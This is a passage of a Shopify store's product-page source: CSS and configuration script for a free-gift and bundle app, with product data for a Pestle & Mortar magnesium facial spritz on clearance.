        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7596098060527,"title":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","handle":"pestle-mortar-balance-fine-misting-spritz-30ml","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-06-28T12:08:13+01:00","created_at":"2022-03-16T13:02:18+00:00","vendor":"Pestle \u0026 Mortar","type":"Spritz","tags":["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"],"price":750,"price_min":750,"price_max":750,"available":false,"price_varies":false,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":1500,"compare_at_price_varies":false,"variants":[{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","options":["Title"],"media":[{"alt":null,"id":29629125230831,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871","width":1500},{"alt":null,"id":29629125263599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance2.jpg?v=1647435874","width":1500},{"alt":null,"id":29629125296367,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance3.jpg?v=1647435871","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":650468262218,"handle":"big-summer-clearance","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2025-07-22T12:08:40+01:00","sort_order":"best-selling","template_suffix":"sale-collection-50","published_scope":"global","title":"Clearance Sale","body_html":"\u003cp style=\"text-align: center; background-color: #fafafa; padding: 10px;\"\u003e\u003cspan style=\"color: rgb(0, 40, 63); font-size: 24px;\"\u003eOur Clearance Sale offers up to 50% OFF select products, while stocks last! Please ensure to check best before dates in product descriptions before purchasing. No returns and no refunds on clearance items.  \u003c\/span\u003e\u003c\/p\u003e"},{"id":390997836015,"handle":"pestle-mortar","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-04-14T16:21:52+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Pestle \u0026 Mortar","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\"\u003eCombining high performance active ingredients with nourishing natural extracts to create skincare products that are simple and effective. Pestle \u0026amp; Mortar products are inspired by our founder’s heritage in Indian natural healing and powered by science. We’ve created a routine of products that are pure, safe and suitable for all skin types.\u003c\/div\u003e","image":{"created_at":"2022-03-15T16:17:52+00:00","alt":null,"width":225,"height":225,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/pestle_and_mortar.png?v=1647361072"}},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":643415277898,"handle":"toners","title":"TONERS \u0026 MISTS","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T13:26:04+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Product Type_Toner"},{"column":"tag","relation":"equals","condition":"Toner"},{"column":"tag","relation":"equals","condition":"Toners"},{"column":"tag","relation":"equals","condition":"producttype_toner"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['42581228454127'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-2_small.png',
